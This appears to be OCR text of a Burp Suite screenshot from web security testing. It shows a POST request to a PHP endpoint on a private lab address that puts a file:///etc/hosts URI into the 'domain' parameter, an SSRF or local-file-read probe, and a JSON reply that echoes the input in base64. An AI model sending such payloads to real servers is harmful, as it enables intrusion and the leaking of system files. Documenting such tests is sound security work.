 Pretty Raw Hex \n ≡
1 POST /api/alexa.php HTTP/1.1
2 Host: 192.168.233.130
3 Content-Length: 24
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Content-Type:
application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.233.130
8 Referer: http://192.168.233.130/seo.php
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 domain=file:///etc/hosts
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 15:23:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 81
6 Connection: close
7 Content-Type: text/json;charset=utf-8
8
9 {
"rank":83949,
"cate":"\u79d1\u6280\u6570\u7801",
"res":"ZmlsZTovLy9ldGMvaG9zdHM="
}